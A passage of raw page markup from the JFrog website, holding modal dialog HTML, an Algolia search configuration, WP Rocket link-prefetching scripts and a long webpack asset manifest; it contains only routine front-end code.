                    <span aria-hidden="true" class="light-grey">
                      x
                    </span>
                </button>
                <div class="modal-message">
                    <div class="close_icon mb-4">
                        <svg width="56" height="55" viewBox="0 0 56 55" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <circle cx="28" cy="27.5392" r="26.7732" stroke="#E63226"/>
                          <path d="M18.7063 34.7116C18.124 35.3009 18.1296 36.2506 18.7189 36.8329C19.3081 37.4152 20.2578 37.4096 20.8401 36.8204L18.7063 34.7116ZM37.1002 20.3667C37.6825 19.7775 37.6769 18.8278 37.0876 18.2455C36.4984 17.6632 35.5487 17.6688 34.9663 18.258L37.1002 20.3667ZM20.8401 36.8204L37.1002 20.3667L34.9663 18.258L18.7063 34.7116L20.8401 36.8204Z" fill="#E63226"/>
                          <path d="M20.8276 18.3423C20.2383 17.76 19.2886 17.7656 18.7063 18.3548C18.124 18.9441 18.1296 19.8938 18.7189 20.4761L20.8276 18.3423ZM35.1725 36.7361C35.7617 37.3184 36.7114 37.3128 37.2938 36.7236C37.8761 36.1343 37.8704 35.1846 37.2812 34.6023L35.1725 36.7361ZM18.7189 20.4761L35.1725 36.7361L37.2812 34.6023L20.8276 18.3423L18.7189 20.4761Z" fill="#E63226"/>
                        </svg>
                    </div>
                    <div class="modal-message-title" id="modalErrorTitle">
                        <h2>Oops...                        <span class="red">Something went wrong</span></h2>
                    </div>
                    <div class="modal-message-description mb-5">
                        <p>Please try again later</p>
                    </div>
                    <div class="modal-message-action">
                        <button data-dismiss="modal" class="btn modal-message-action text-white">Continue</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal modal-info modal-message fade" id="modal-info" tabindex="-1" role="dialog" aria-labelledby="modalInfoTitle"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
  <span aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="close" data-lazy-src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2019/12/20130026/close.png"><noscript><img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2019/12/20130026/close.png" alt="close"></noscript></span>
</button>
                <div class="modal-message">
                    <div class="modal-message-title">
                        <h2 class="green" id="modalInfoTitle">
                            Information                        </h2>
                    </div>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="frog hand" class="modal-message-image" data-lazy-src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2019/10/20130240/frog-hand-green.png" /><noscript><img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2019/10/20130240/frog-hand-green.png" alt="frog hand" class="modal-message-image" /></noscript>
                    <div class="modal-message-description">
                        <p>Modal Message</p>
                    </div>
                    <div class="modal-message-action">
                        <button data-dismiss="modal" class="button button-primary modal-message-cta">Continue</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
  <div class="modal modal-china modal-message fade" id="modal-china" tabindex="-1" role="dialog"
       aria-labelledby="modalInfoTitle"
       aria-hidden="true">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-body">
          <button type="button" class="close" id="modal-china-btn-close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true"><img src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2019/12/20130026/close.png" alt="close" fetchpriority="high" loading="eager"></span>
          </button>
          <div class="modal-message">
            <div class="container pb-3">
              <div class="row justify-content-center">
                <div class="col-4 text-center">
                                      <a href="#"
                       id="modal-china-btn-en"
                                             data-dismiss="modal">
                      <img class="img-fluid pb-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                           alt="US Flag"
                           title="flag_us" data-lazy-src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2020/01/20125954/flag_us.png"/><noscript><img class="img-fluid pb-2" src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2020/01/20125954/flag_us.png"
                           alt="US Flag"
                           title="flag_us"/></noscript>
                      <div class="btn btn-minimal-black pl-0 link-english">
                        Click Here                      </div>
                    </a>
                                  </div>
                <div class="col-3">
                                    <img class="img-fluid" style="width:75px;"
                       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                       alt="JFrog Logo"
                       title="jfrog-logo" data-lazy-src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2019/12/20130011/jfrog-logo.svg"/><noscript><img class="img-fluid" style="width:75px;"
                       src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2019/12/20130011/jfrog-logo.svg"
                       alt="JFrog Logo"
                       title="jfrog-logo"/></noscript>
                </div>
                <div class="col-4 text-center">
                                      <a href="https://jfrogchina.com/"
                      target="_blank"                      rel="noopener" >
                      <img class="img-fluid pb-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                           alt="Chinese Flag"
                           title="flag_chinese" data-lazy-src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2020/01/20125954/flag_chinese.png"/><noscript><img class="img-fluid pb-2" src="https://speedmedia2.jfrog.com/08612fe1-9391-4cf3-ac1a-6dd49c36b276/media.jfrog.com/wp-content/uploads/2020/01/20125954/flag_chinese.png"
                           alt="Chinese Flag"
                           title="flag_chinese"/></noscript>
                      <div class="btn btn-minimal-black link-chinese">
                        请点这里                      </div>
                    </a>
                                  </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
<script type="text/javascript">var algolia = {"debug":false,"application_id":"HRVV0NT3SS","search_api_key":"5ca1f0514f5e23c9dc84bfeb74126774","powered_by_enabled":false,"query":"","autocomplete":{"sources":[{"index_id":"searchable_posts","index_name":"wp_searchable_posts","label":"All posts","admin_name":"All posts","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"posts_post","index_name":"wp_posts_post","label":"Posts","admin_name":"Posts","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"posts_press","index_name":"wp_posts_press","label":"Press Items","admin_name":"Press items","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"posts_integration","index_name":"wp_posts_integration","label":"Integration Items","admin_name":"Integrations","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"posts_event","index_name":"wp_posts_event","label":"Events","admin_name":"Events","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"posts_page","index_name":"wp_posts_page","label":"Pages","admin_name":"Pages","position":10,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"terms_post_tag","index_name":"wp_terms_post_tag","label":"Tags","admin_name":"Tags","position":20,"max_suggestions":3,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true},{"index_id":"terms_integration_category","index_name":"wp_terms_integration_category","label":"Categories","admin_name":"Categories","position":20,"max_suggestions":3,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true},{"index_id":"terms_category","index_name":"wp_terms_category","label":"Categories","admin_name":"Categories","position":20,"max_suggestions":3,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"},"indices":{"searchable_posts":{"name":"wp_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[]},"posts_post":{"name":"wp_posts_post","id":"posts_post","enabled":true,"replicas":[]},"posts_page":{"name":"wp_posts_page","id":"posts_page","enabled":true,"replicas":[]},"posts_event":{"name":"wp_posts_event","id":"posts_event","enabled":true,"replicas":[]},"posts_integration":{"name":"wp_posts_integration","id":"posts_integration","enabled":true,"replicas":[]},"posts_press":{"name":"wp_posts_press","id":"posts_press","enabled":true,"replicas":[]},"terms_category":{"name":"wp_terms_category","id":"terms_category","enabled":true,"replicas":[]},"terms_post_tag":{"name":"wp_terms_post_tag","id":"terms_post_tag","enabled":true,"replicas":[]},"terms_integration_category":{"name":"wp_terms_integration_category","id":"terms_integration_category","enabled":true,"replicas":[]}}};</script><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/artifactory\/gcp-marketplace-lp\/|\/schedule-support-session\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/jfrog.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://jfrog.com/wp-content/themes/jfrog.com/assets/scripts/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://jfrog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://jfrog.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/jfrog.com\/wp-json\/","nonce":"422a357dc9","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jfrog.com/wp-includes/js/api-request.min.js?ver=6.8.1" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://jfrog.com/wp-includes/js/wp-api.min.js?ver=6.8.1" id="wp-api-js"></script>
<script type="text/javascript" id="jfrog-general-js-extra">
/* <![CDATA[ */
var jfrog_general = {"manifest":{"vendor~main~pages.css":"vendor~main~pages.chunk.933a236bfee9b689f3bb.css","vendor~main~pages.js":"vendor~main~pages.chunk.d3389dc80970dd3c4f4b.js","article.css":"article.bundle.98232ffa885eae226934.css","article.js":"article.bundle.bcabd5ebd413e21fcdac.js","blog_author.css":"blog_author.bundle.03d63a5b42dfa77094b1.css","blog_author.js":"blog_author.bundle.fe502d497848ba2304fc.js","cheat_sheet.css":"cheat_sheet.bundle.0cf8db2b810ed527d121.css","cheat_sheet.js":"cheat_sheet.bundle.eb69f5411f2a1af9ff16.js","code-styles.css":"code-styles.chunk.f003e0e5fc6512a04566.css","code-styles.js":"code-styles.chunk.ccc9d1f5f9b5b28bc6da.js","common.js":"common.bundle.31bf0da82774d209a6d4.js","common-styles.css":"common-styles.bundle.f3d0f045649c17d456bb.css","common-styles.js":"common-styles.bundle.ed02e4b47b45528de450.js","de-styles.css":"de-styles.bundle.8555f6e7cbb392b8299a.css","de-styles.js":"de-styles.bundle.d6080da5a04e9d7e26f5.js","devops_resource_post.css":"devops_resource_post.bundle.6bc6b4f2170e8d57af3d.css","devops_resource_post.js":"devops_resource_post.bundle.172bde3568617b6bf230.js","ebook.css":"ebook.bundle.0cf8db2b810ed527d121.css","ebook.js":"ebook.bundle.7d75ba52cb2ebd422e96.js","event.css":"event.bundle.4ded01715874b3418ee5.css","event.js":"event.bundle.bc6a9c85ffa25cbaf75d.js","footer-styles.css":"footer-styles.chunk.31d8f10585186d2a139c.css","footer-styles.js":"footer-styles.chunk.09d1035c578eeff12c4b.js","fr-styles.css":"fr-styles.bundle.d89a5a1526b9499b13e0.css","fr-styles.js":"fr-styles.bundle.b21a9f1dcc987d2c7efd.js","glossary.css":"glossary.bundle.96450f8af0c0acb911d9.css","glossary.js":"glossary.bundle.d4054c314657dd9e043a.js","glossary-single-glossary-subfolder.css":"glossary-single-glossary-subfolder.bundle.7c0126c89bf48035e9fd.css","glossary-single-glossary-subfolder.js":"glossary-single-glossary-subfolder.bundle.2eef7ebd9af95fe625e5.js","header.css":"header.bundle.3814f97e18f91abc7227.css","header.js":"header.bundle.f5cf9a69595a706f251b.js","infographic.css":"infographic.bundle.7507638cde7a63caac12.css","infographic.js":"infographic.bundle.321851da6eab50d5fc87.js","integration-default.css":"integration-default.bundle.c5f80b4f5353aced644d.css","integration-default.js":"integration-default.bundle.494c8cc06425e5fec564.js","integration-design22.css":"integration-design22.bundle.e7181cdf99f7cd6110e9.css","integration-design22.js":"integration-design22.bundle.d529d9dbbf2222607aec.js","integration-design24.css":"integration-design24.bundle.aa867fb44bc0bcc26c14.css","integration-design24.js":"integration-design24.bundle.7033248229d1b7649c9a.js","ja-styles.css":"ja-styles.bundle.4eb7fe8844e3be27ac69.css","ja-styles.js":"ja-styles.bundle.4582378c0ad81771d5e5.js","jfrog_general.js":"jfrog_general.bundle.9ea8ce9ec8182e6b09fb.js","lity-styles.css":"lity-styles.chunk.0276062094411bc8fdd0.css","lity-styles.js":"lity-styles.chunk.03296beac9afeb5180d7.js","main.css":"main.bundle.bd0d28e40608e073fbbf.css","main.js":"main.bundle.5ecd42eb3bf1c53caae0.js","modal-styles.css":"modal-styles.chunk.d8fd406f850474b84ddb.css","modal-styles.js":"modal-styles.chunk.92f8c274e196d240044e.js","page-404.css":"page-404.bundle.70dec967061a8aaf1f7d.css","page-404.js":"page-404.bundle.51f10a33259c469395a8.js","page-about-page.css":"page-about-page.bundle.22855c738baa474da7e5.css","page-about-page.js":"page-about-page.bundle.ee1e74fb5e885ffc4a5a.js","page-blog.css":"page-blog.bundle.f9a13a6b63b6149e165f.css","page-blog.js":"page-blog.bundle.17794462461ac2da8879.js","page-cloud-solutions-v24.css":"page-cloud-solutions-v24.bundle.2396926b3ce2e82bf732.css","page-cloud-solutions-v24.js":"page-cloud-solutions-v24.bundle.30df52fccc03b7822fb9.js","page-community.css":"page-community.bundle.c330cbe6f9e2d7b1f5f7.css","page-community.js":"page-community.bundle.42480af9dcd0ee7c07e5.js","page-community-downloads.css":"page-community-downloads.bundle.172ad7568a91611e063d.css","page-community-downloads.js":"page-community-downloads.bundle.c013355e989c15ed16ec.js","page-connect-home-v2024.css":"page-connect-home-v2024.bundle.79022593764e9d885606.css","page-connect-home-v2024.js":"page-connect-home-v2024.bundle.5e438cc24fc190c8eef4.js","page-contact-us-v2022.css":"page-contact-us-v2022.bundle.aa3edb216c92c3f7c65d.css","page-contact-us-v2022.js":"page-contact-us-v2022.bundle.6b628bb117508eef4c09.js","page-container-registry.css":"page-container-registry.bundle.b80f3cf5f574507f464f.css","page-container-registry.js":"page-container-registry.bundle.00eeb46736382f224b46.js","page-customers-v2023.css":"page-customers-v2023.bundle.f09d8c65c3bacdd0e2d7.css","page-customers-v2023.js":"page-customers-v2023.bundle.e8252581e4495dca5144.js","page-devops-consulting.css":"page-devops-consulting.bundle.6d6738de931106d6cbe5.css","page-devops-consulting.js":"page-devops-consulting.bundle.3f7f12081329ff4a1925.js","page-devops-glossary.css":"page-devops-glossary.bundle.a276d8c196ecdebb6aec.css","page-devops-glossary.js":"page-devops-glossary.bundle.1faa097292af945eb54b.js","page-distribution_design202110.css":"page-distribution_design202110.bundle.eb8a6b02c5e4aea3dfaa.css","page-distribution_design202110.js":"page-distribution_design202110.bundle.34374926dace59e122e5.js","page-events.css":"page-events.bundle.771316a88adbadccbce7.css","page-events.js":"page-events.bundle.a502bd953cf34fec9ae9.js","page-flex-custom-announcements.css":"page-flex-custom-announcements.bundle.449a6c93879d2777970b.css","page-flex-custom-announcements.js":"page-flex-custom-announcements.bundle.9a7b7d663c9f995272ff.js","page-fly.css":"page-fly.bundle.b8fe1143af4421f9eef1.css","page-fly.js":"page-fly.bundle.e97d8ffad062312db0c1.js","page-form-general.css":"page-form-general.bundle.17dc0337e0632e21fd42.css","page-form-general.js":"page-form-general.bundle.f904f2e13f1b90abf407.js","page-form-pt-cloud-sh-trials.css":"page-form-pt-cloud-sh-trials.bundle.47d5f24e6306300c299a.css","page-form-pt-cloud-sh-trials.js":"page-form-pt-cloud-sh-trials.bundle.86af9266f09e7add3841.js","page-forrester.css":"page-forrester.bundle.1f1ca71cd52118037b55.css","page-forrester.js":"page-forrester.bundle.cd36fd9d09edcb506e55.js","page-getcli_new.css":"page-getcli_new.bundle.85bb5fa738a3b1be3eaa.css","page-getcli_new.js":"page-getcli_new.bundle.a47a310c1f42098f69e8.js","page-home-page-v2024.css":"page-home-page-v2024.bundle.a6ee187c2df669a4e997.css","page-home-page-v2024.js":"page-home-page-v2024.bundle.b4cbc54fc775f2262e39.js","page-homepage-flexible.css":"page-homepage-flexible.bundle.17e86aacd5bb1bc2a8db.css","page-homepage-flexible.js":"page-homepage-flexible.bundle.7a567ea0405ec598670b.js","page-jfrog-platform-download.css":"page-jfrog-platform-download.bundle.38da698f11b5b376f22f.css","page-jfrog-platform-download.js":"page-jfrog-platform-download.bundle.e1cbf5cb076bb4a102b6.js","page-lcp-new-webpack.css":"page-lcp-new-webpack.bundle.621e4a4508058802b71e.css","page-lcp-new-webpack.js":"page-lcp-new-webpack.bundle.f2e40feaac992958b7fb.js","page-leadership.css":"page-leadership.bundle.d815bc0f38611edb4bb9.css","page-leadership.js":"page-leadership.bundle.7fc1a72997b31e0e4292.js","page-lp-curation.css":"page-lp-curation.bundle.d8585bb5a1ff01bd9903.css","page-lp-curation.js":"page-lp-curation.bundle.eabd1b7237f17fd3c6c5.js","page-lp-evidence.css":"page-lp-evidence.bundle.36c6be160e7a9ef2babb.css","page-lp-evidence.js":"page-lp-evidence.bundle.5dd297b14386cb183890.js","page-lp-ml.css":"page-lp-ml.bundle.130004e50762bb257958.css","page-lp-ml.js":"page-lp-ml.bundle.a98d6272763d9dc5ba60.js","page-lp-sast.css":"page-lp-sast.bundle.1880c028a7a92640999b.css","page-lp-sast.js":"page-lp-sast.bundle.31b5b3db088080fe960c.js","page-lp-subscriptions.css":"page-lp-subscriptions.bundle.ba0ee9190aaa942cce48.css","page-lp-subscriptions.js":"page-lp-subscriptions.bundle.33f7cb2bbc5ca25baa66.js","page-lp-v2025.css":"page-lp-v2025.bundle.1f565f80273dce6ef2b5.css","page-lp-v2025.js":"page-lp-v2025.bundle.eaaf38d43065530f4950.js","page-management.css":"page-management.bundle.71d03e2119edaf1f2d46.css","page-management.js":"page-management.bundle.1d0e3510b815d0efb566.js","page-platform-v2024.css":"page-platform-v2024.bundle.07c316a0de588b1d1c59.css","page-platform-v2024.js":"page-platform-v2024.bundle.e43bc2820cc47492a521.js","page-pricing-v2025.css":"page-pricing-v2025.bundle.11bb10f42b25ff53269e.css","page-pricing-v2025.js":"page-pricing-v2025.bundle.58cf7bf821a6367cf9c5.js","page-pricing-v2025-v2.css":"page-pricing-v2025-v2.bundle.56bf3219b0a0a91f2f71.css","page-pricing-v2025-v2.js":"page-pricing-v2025-v2.bundle.da52f87368987153f59d.js","page-product-v2025.css":"page-product-v2025.bundle.cf8f9ef8bf647128a744.css","page-product-v2025.js":"page-product-v2025.bundle.6d224ca07ba5d8797ed2.js","page-search.css":"page-search.bundle.10a3a0478549b58baa68.css","page-search.js":"page-search.bundle.c2aa3ad28e04743425d1.js","page-solution-artifactory-management.css":"page-solution-artifactory-management.bundle.9a786328b7b3c63a4ef7.css","page-solution-artifactory-management.js":"page-solution-artifactory-management.bundle.5a78c80becd09855d40c.js","page-sunset-message.css":"page-sunset-message.bundle.e5477949efec1c92130b.css","page-sunset-message.js":"page-sunset-message.bundle.97323656205cfde041c1.js","page-support.css":"page-support.bundle.a97417d75c1516a6c16f.css","page-support.js":"page-support.bundle.492ad310e7021b2e7e57.js","pages.css":"pages.bundle.773b2af46b72b5d41e3b.css","pages.js":"pages.bundle.bc4774ec0017a7b73f14.js","partner.css":"partner.bundle.2c23d57031627e4181bb.css","partner.js":"partner.bundle.e34c9d4d3a6210fc7221.js","partner-v2.css":"partner-v2.bundle.aa0acea765f57b84449f.css","partner-v2.js":"partner-v2.bundle.5fb94435ffe5a955f792.js","post.css":"post.bundle.a50b8d2487c4aea04a42.css","post.js":"post.bundle.5e210f3873f7dc137eb0.js","press.css":"press.bundle.9a898837aa19201b768a.css","press.js":"press.bundle.e7d62fb3bad7f339aa2c.js","screencast.css":"screencast.bundle.2e98a765b8870f280fea.css","screencast.js":"screencast.bundle.f244936526a0f6e481fa.js","solution_sheet.css":"solution_sheet.bundle.b0f00cd5b1ff2db4dd50.css","solution_sheet.js":"solution_sheet.bundle.46b66704bc46fc94e895.js","spinners-styles.css":"spinners-styles.chunk.8c1d30a1899eef983cb1.css","spinners-styles.js":"spinners-styles.chunk.a9ab4953393d34bd1f32.js","top-cta-banner.css":"top-cta-banner.bundle.07fd16427c6ab1a71ac0.css","top-cta-banner.js":"top-cta-banner.bundle.21a624dddb4c4a019f00.js","trust_page.css":"trust_page.bundle.31b15f0a14c6a046a37c.css","trust_page.js":"trust_page.bundle.be2554d221ffe00da8c3.js","usecase.css":"usecase.bundle.52eb6d2c66c416e19286.css","usecase.js":"usecase.bundle.eefcde3e5c73da968ad2.js","user_conference.css":"user_conference.bundle.7b28a4e5f7cad0f4ddbe.css","user_conference.js":"user_conference.bundle.563ae6ae136acc630f06.js","user_conference-single-user_conference-swampup.css":"user_conference-single-user_conference-swampup.bundle.304d67d8ca3dec364879.css","user_conference-single-user_conference-swampup.js":"user_conference-single-user_conference-swampup.bundle.8d90725954b92c05b3b2.js","vendor~main.js":"vendor~main.chunk.542b93f62bcdae4c0fb1.js","vendor~pages.css":"vendor~pages.chunk.7cba78307508d82800d5.css","vendor~pages.js":"vendor~pages.chunk.d1f06f77991fe920c8f2.js","vwo-event-receive.js":"vwo-event-receive.chunk.50c8c0f5e953100f7753.js","webinar.css":"webinar.bundle.2e3b3e74702ece758d73.css","webinar.js":"webinar.bundle.06a7e642d048ba9ef168.js","webinar-snippets.css":"webinar-snippets.bundle.6b70b7a8a6a061bf86c3.css","webinar-snippets.js":"webinar-snippets.bundle.3e09768dcc0ff89f242e.js","whitepaper.css":"whitepaper.bundle.22002089f17917114fc0.css","whitepaper.js":"whitepaper.bundle.ccc0ea8563b22d427ec3.js","article.bundle.js.gz":"article.bundle.bcabd5ebd413e21fcdac.js.gz","blog_author.bundle.js.gz":"blog_author.bundle.fe502d497848ba2304fc.js.gz","cheat_sheet.bundle.js.gz":"cheat_sheet.bundle.eb69f5411f2a1af9ff16.js.gz","common-styles.bundle.js.gz":"common-styles.bundle.ed02e4b47b45528de450.js.gz","common.bundle.js.gz":"common.bundle.31bf0da82774d209a6d4.js.gz","de-styles.bundle.js.gz":"de-styles.bundle.d6080da5a04e9d7e26f5.js.gz","devops_resource_post.bundle.js.gz":"devops_resource_post.bundle.172bde3568617b6bf230.js.gz","ebook.bundle.js.gz":"ebook.bundle.7d75ba52cb2ebd422e96.js.gz","event.bundle.js.gz":"event.bundle.bc6a9c85ffa25cbaf75d.js.gz","fonts\/FontAwesome.eot":"fonts\/FontAwesome.eot","fonts\/FontAwesome.woff":"fonts\/FontAwesome.woff","fonts\/FontAwesome.woff2":"fonts\/FontAwesome.woff2","fonts\/OpenSans-Bold.eot":"fonts\/OpenSans-Bold.eot","fonts\/OpenSans-Bold.woff":"fonts\/OpenSans-Bold.woff","fonts\/OpenSans-Bold.woff2":"fonts\/OpenSans-Bold.woff2","fonts\/OpenSans-ExtraBold.woff":"fonts\/OpenSans-ExtraBold.woff","fonts\/OpenSans-ExtraBold.woff2":"fonts\/OpenSans-ExtraBold.woff2","fonts\/OpenSans-Italic.eot":"fonts\/OpenSans-Italic.eot","fonts\/OpenSans-Italic.woff":"fonts\/OpenSans-Italic.woff","fonts\/OpenSans-Italic.woff2":"